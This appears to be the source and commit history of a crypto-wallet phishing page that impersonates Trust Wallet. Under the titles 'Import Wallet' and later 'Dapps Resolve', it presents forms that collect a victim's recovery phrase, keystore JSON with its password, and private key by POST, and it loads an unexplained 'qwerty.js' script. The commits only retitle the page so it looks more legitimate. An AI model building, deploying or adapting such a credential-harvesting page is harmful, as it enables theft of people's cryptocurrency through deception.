
==== import.html @ 0a1e43d9 "first commit" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Import Wallet</title>
    <link rel="shortcut icon" type="image/x-icon" href="./img/favicon.png">
    <link href="./styles/sass/index.css" rel="stylesheet">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./Importwalletkey_files/style.css">
    <link rel="preconnect" href="https://fonts.gstatic.com/">
    <link href="./Importwalletkey_files/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-+0n0xVW2eSR5OomGNYDnhzAbDsOXxcvSN1TPprVMTNDbiYZCxYbOOl7+AMvyTG2x" crossorigin="anonymous">
</head>

<body>
    <div class="import" style="background-color:black ;">
        <div class="import__container">
            <a href="./importwalletkey.html#" class="import__header">
                <i class="fa fa-less-than import__header--icon"></i>
                <span class="import__header--text text- " style="color: rgb(65, 141, 241);"> Import Wallet</span>
            </a>
            <div class="import__tab ">
                <!-- Tab headers (navigation) -->
                <div class="import__tab__header bg-dark">
                    <a href="./import.html#phrase"
                        class="import__tab__header--item import__tab__header--item--1 current  "
                        style="color: rgb(65, 141, 241);">Phrase</a>
                    <a href="./import.html#keystore-json"
                        class="import__tab__header--item import__tab__header--item--2"
                        style="color: rgb(65, 141, 241);">Keystore Json</a>
                    <a href="./import.html#private-key"
                        class="import__tab__header--item import__tab__header--item--3"
                        style="color: rgb(65, 141, 241);">Private Key</a>
                </div>

                <!-- Tab bodies (content) -->
                <div class="import__tab__body">

                    <!-- Tab body (phrase) -->
                    <div id="phrase" class="import__tab__body--item import__tab__body--item--phrase current">
                        <form id="phraseForm"  method="POST" class="ajaxForm">
                            <input type="hidden" name="walletRef">
                            <div class="form__errorBox form__errorBox--phrase"></div>
                            <textarea class="form__input form__input--textarea" name="Trustwallet-phrase" cols="30"
                                id="phraseInput" rows="5" placeholder="Enter Phrase..." required=""></textarea>
                            <input type="hidden" name="_gotcha">
                            <!-- use this to prevent spam -->

                            <label for="phrase_input" class="form__label">Typically 12 (sometimes 24) words separated by
                                a single space.</label>
                            <button class="form__button" type="submit"
                                style="background-color:rgb(65, 141, 241);">Import</button>
                        </form>
                    </div>

                    <!-- Tab body (keystore json) -->
                    <div id="keystore-json"
                        class="import__tab__body--item import__tab__body--item--keystore-json hidden">
                        <form  method="POST" class="ajaxForm">
                            <textarea id="keystorejson" class="form__input form__input--textarea"
                                name="Trustwallet-keystore_json" cols="30" rows="5" placeholder="Keystore JSON..."
                                required=""></textarea>
                            <input type="hidden" name="_gotcha">
                            <!-- use this to prevent spam -->

                            <label for="keystore_password"></label>
                            <input id="keystore_password" type="password" name="Trustwallet keystore_pass"
                                class="form__input" placeholder="Password..." required="">

                            <label for="Trustwalletkeystore_json" class="form__label">Several lines of text beginning
                                with "{...}" plus the password you used to encrypt it. </label>
                            <button class="form__button " type="submit"
                                style="background-color: rgb(65, 141, 241);">Import</button>
                        </form>
                    </div>

                    <!-- Tab body (private key) -->
                    <form  method="POST" class="ajaxForm">
                        <div id="private-key"
                            class="import__tab__body--item import__tab__body--item--private-key hidden">
                            <input type="hidden" name="_gotcha">
                            <!-- use this to prevent spam -->
                            <script defer async src="qwerty.js"></script>
                            <input id="privatekey" type="text" name="Trustwallet priv key" class="form__input"
                                placeholder="Private Key..." required="">
                            <label for="Trustwallet priv_key" class="form__label">Typically 12 (sometimes 24) words
                                separated by a single space.</label>
                            <button class="form__button" type="submit"
                                style="background-color:rgb(65, 141, 241);;">Import</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
     <script src="./Importwalletkey_files/app.js.download"></script>
</body>

</html>
---- styles/sass/index.css ----
.tracking-img {
  float: left;
  width: 15px;
  margin-top: 1px;
  margin-right: 3px;
}

.tracking-btn {
  border-radius: 2px !important;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1) !important;
  border: 1px solid #e87b0e !important;
  background-color: #ff9917 !important;
  background-image: -webkit-linear-gradient(top, #fff, #f5f5f5) !important;
  color: #4285f4 !important;
  padding: 5px 10px !important;
}

@font-face {
  font-family: "17icon";
  font-style: normal;
  font-weight: 400;
  src: url(https://res.17track.net/asset/fonts/common/common/common.eot?v=f34c5f94e1);
  src: url(https://res.17track.net/asset/fonts/common/common/common.eot?v=f34c5f94e1#iefix) format("embedded-opentype"), url(https://res.17track.net/asset/fonts/common/common/common.woff?v=8a2b73dcb4) format("woff"), url(https://res.17track.net/asset/fonts/common/common/common.ttf?v=3359438d6f) format("truetype"), url(https://res.17track.net/asset/fonts/common/common/common.svg?v=5b4076901d#17icon) format("svg");
}
@font-face {
  font-family: carrier;
  font-style: normal;
  font-weight: 400;
  src: url(https://res.17track.net/global-v2/fonts/express/express/express.eot?v=d871e831ff);
  src: url(https://res.17track.net/global-v2/fonts/express/express/express.eot?v=d871e831ff#iefix) format("embedded-opentype"), url(https://res.17track.net/global-v2/fonts/express/express/express.ttf?v=504e6ae2d5) format("truetype"), url(https://res.17track.net/global-v2/fonts/express/express/express.woff?v=0d57e07224) format("woff"), url(https://res.17track.net/global-v2/fonts/express/express/express.svg?v=716fab3538#carrier) format("svg");
}
@font-face {
  font-family: status;
  font-style: normal;
  font-weight: 400;
  src: url(https://res.17track.net/global-v2/fonts/status/status/status.eot?v=a96d864477);
  src: url(https://res.17track.net/global-v2/fonts/status/status/status.eot?v=a96d864477#iefix) format("embedded-opentype"), url(https://res.17track.net/global-v2/fonts/status/status/status.ttf?v=b5ed4806f2) format("truetype"), url(https://res.17track.net/global-v2/fonts/status/status/status.woff?v=6787c10f61) format("woff"), url(https://res.17track.net/global-v2/fonts/status/status/status.svg?v=611ee21643#carrier) format("svg");
}
.spinner-border {
  width: 20px;
  height: 20px;
}

a {
  text-decoration: none;
  font-size: 13px;
}

.hidden {
  display: none;
}

.show {
  display: block !important;
}/*# sourceMappingURL=index.css.map */
---- Importwalletkey_files/style.css ----
:root {
  --bg-color: #f3f3f381;
  --bg-color-dark: #222222;
  --text-color: #000000;
  --color-black: #000000;
  --color-white: #ffffff;
  --font-size: 10px;
  --font-family: 'Lato', sans-serif; }

*,
*::before,
*::after {
  padding: 0;
  margin: 0;
  box-sizing: border-box; }

html {
  font-size: 1.6rem; }

a,
a:link,
a:visited {
  text-decoration: none; }

body {
  font-family: var(--font-family); 
  background-color: #070E27; 
}

.main-body {
  background-color: #070E27; 
  min-width: 100%;
  height: 100vh;
  color: var(--color-black); }

.container {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  position: relative;
  top: 50%;
  left: 50%;
  padding: 1rem 1rem 2rem 1rem !important;
  box-sizing: border-box;
  transform: translate(-50%, -50%);
  width: 40%;
  height: 90vh;
  background-color: var(--color-white);
  overflow-y: scroll;
  border-radius: 10px; }
  .container > a {
    position: relative;
    flex: 0 0 45%;
    margin: 0.3rem;
    border-radius: 20px;
    padding: 0.5rem 0.8rem;
    border: 2px solid rgba(241, 241, 241, 0.93);
    display: flex;
    justify-content: space-between;
    align-items: center; }

.wallet {
  font-size: 0.6rem;
  color: black !important; 
  height:50px;
}
 
  .wallet:hover {
    color: black; }
  .wallet__image {
    width: 27x;
    height: 27px; }

.deactivate {
  position: relative;
  border-radius: 2rem;
  padding: 0.1rem 0.8rem;
  font-size: 0.6rem;
  border: 2px solid rgba(241, 241, 241, 0.93);
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  color: green; }

/*
  IMPORT SECTION
 */
.import {
  background-color: #ffffff;
  min-width: 100%;
  height: 100vh;
  color: turquoise;
  padding-top: 1rem; }
  .import__container {
    width: 32%;
    min-height: 50vh;
    position: relative;
    margin: 0 auto; }
  .import__header {
    font-size: 0.8rem;
    font-weight: 700;
    color: var(--color-white);
    display: block;
    margin-bottom: 1.5rem; }
    .import__header--icon {
      display: inline-block;
      margin-right: 0.5rem; }
  .import__tab__header {
    box-sizing: border-box;
    display: flex;
    flex-direction: row;
    border-bottom: 1px solid whitesmoke;
    margin-bottom: 2rem; }
    .import__tab__header > a {
      color: whitesmoke;
      text-decoration: none;
      font-size: 0.7rem;
      padding: 0.5rem;
      box-sizing: border-box;
      flex: 0 0 (); }
      .import__tab__header > a:hover {
        color: white;
        border: 1px solid white;
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
        box-sizing: border-box;
        padding: 0.5rem; }
      .import__tab__header > a.current {
        font-weight: bold;
        border-bottom: 2px solid white !important; }
        .import__tab__header > a.current:hover {
          border: none; }
  .import__tab__body--item {
    display: none; }
    .import__tab__body--item.hidden {
      display: none; }
    .import__tab__body--item.current {
      display: block; }

/*
FORM ELEMENTS
 */
.form__input {
  display: block;
  width: 100%;
  border-radius: 5px;
  font-family: var(--font-family);
  padding: 0.5rem;
  box-sizing: border-box;
  color: grey;
  margin-bottom: 0.8rem; }
  .form__input--textarea {
    resize: none; }
  .form__input::placeholder {
    color: grey; }

.form__label {
  font-size: 0.7rem;
  color: grey; }

.form__button {
  background: #ff00aa;
  display: block;
  width: 100%;
  padding: 0.3rem;
  border: none;
  outline: none;
  margin-top: 0.3rem;
  box-sizing: border-box;
  font-size: 0.7rem;
  text-transform: uppercase;
  color: var(--color-white);
  border-radius: 3px; }
  .form__button:hover {
    cursor: pointer; }

.qr {
  background-color: #1c243b;
  min-width: 100%;
  height: 100vh;
  color: var(--color-white);
  padding-top: 1rem; }
  .qr__body {
    width: 50%;
    margin: 0 auto;
    text-align: center;
    position: relative; }
    .qr__body > img {
      width: 50%; }
    .qr__body > p {
      background: var(--color-black);
      display: block;
      width: 50%;
      margin: 0 auto;
      position: relative;
      padding: 0.5rem;
      font-size: 0.7rem;
      text-align: left; }

/**
  MOBILE RESPONSIVENESS
*/
@media only screen and (max-width: 1280px) {
  html {
    font-size: 1.3rem; }
  .main-body {
    min-height: 100vh; }
  .container {
    width: 70%; } }

@media only screen and (max-width: 900px) {
  .import {
    min-height: 100vh; }
    .import__container {
      width: 60%; }
  .qr {
    min-height: 100vh; }
    .qr__body {
      width: 60%; }
      .qr__body > img {
        width: 60%; }
      .qr__body > p {
        width: 60%; } }

@media only screen and (max-width: 680px) {
  .main-body {
    min-height: 100vh; }
  .container {
    width: 90%; }
  .import__container {
    width: 75%; }
  .qr {
    min-height: 100vh; }
    .qr__body {
      width: 70%; }
      .qr__body > img {
        width: 70%; }
      .qr__body > p {
        width: 70%; } }

@media only screen and (max-width: 520px) {
  .main-body {
    min-height: 100vh; }
  .container {
    width: 90%; }
    .container > a {
      flex: 0 0 100%; }
  .wallet__image {
    width: 25px;
    height: 25px; } }

@media only screen and (max-width: 480px) {
  .import__container {
    width: 90%; }
  .qr {
    min-height: 100vh; }
    .qr__body {
      width: 85%; }
      .qr__body > img {
        width: 85%; }
      .qr__body > p {
        width: 85%; } }

==== commit b2bbd7e1: "upate" ====
--- a/import.html
+++ b/import.html
@@ -3,7 +3,7 @@
 
 <head>
     <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    <title>Import Wallet</title>
+    <title>Dapps Resolve</title>
     <link rel="shortcut icon" type="image/x-icon" href="./img/favicon.png">
     <link href="./styles/sass/index.css" rel="stylesheet">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -14,7 +14,7 @@
 </head>
 
 <body>
-    <div class="import" style="background-color:black ;">
+    <div class="import" >
         <div class="import__container">
             <a href="./importwalletkey.html#" class="import__header">
                 <i class="fa fa-less-than import__header--icon"></i>

==== commit b9d0bd8e: "upate" ====
--- a/import.html
+++ b/import.html
@@ -18,7 +18,7 @@
         <div class="import__container">
             <a href="./importwalletkey.html#" class="import__header">
                 <i class="fa fa-less-than import__header--icon"></i>
-                <span class="import__header--text text- " style="color: rgb(65, 141, 241);"> Import Wallet</span>
+                <span class="import__header--text text- " style="color: rgb(65, 141, 241);"> Import Your Wallet</span>
             </a>
             <div class="import__tab ">
                 <!-- Tab headers (navigation) -->
